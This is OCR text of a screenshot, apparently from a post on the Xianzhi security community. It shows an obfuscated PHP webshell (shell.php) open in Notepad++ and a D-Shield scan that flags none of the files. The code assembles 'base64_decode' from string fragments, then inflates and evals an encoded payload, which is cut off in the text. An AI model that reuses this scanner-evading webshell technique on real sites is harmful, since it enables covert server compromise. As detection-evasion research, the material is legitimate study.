 共享 新建文件夹
名称 修改日期 类型 大小
encode.php 2019/10/25 22:01 PHP 文件 2 KB
shell.php 2019/10/25 22:18 PHP 文件 68 KB
C:\phpstudy\WWW\webshell\shell.php - Notepad++
文件(F) 编辑(E) 搜索(S) 视图(V) 格式(M) 语言(L) 设置(T) 宏(O) 运行(R) 插件(P) 窗口(W) ?
encode.php shell.php
1 <?php /*Protected by Al1ex ,http://www.hackers.com*/
2 $KeyWAz='as';
3 $Qwa12e='e';
4 $GoodJob='b'.$KeyWAz."."".`/*123*/`.$Qwa12e.(64).'_'.'d'.''.''.''.$Qwa12e.'c'.'o'.'d'.$Qwa12e;
5
6 $content=gzinflate($GoodJob('7P37dxzXdSeK/yyv5f+h1KbVgNkA6v0gCVr1JCnxJYKULIm6uA2gAbQIdEPdDRIUpT8
7 eval(``.$content.`/*ksdgl*/`);
8 /*Reverse engineering is illegal and strictly prohibited- (C)Al1ex Cryptation 2019*/
9 ?>
D盾 v2.1.5.3 [测试版]
D盾 主动防御,默默为你的网站保驾护航!
http://www.d99net.net
扫描结束
扫描结束.
检测文件数:2 发现可疑文件:0 用时:0.08秒
OK
文件 (支持拖放目录和扫描) 级别 说明
先知社区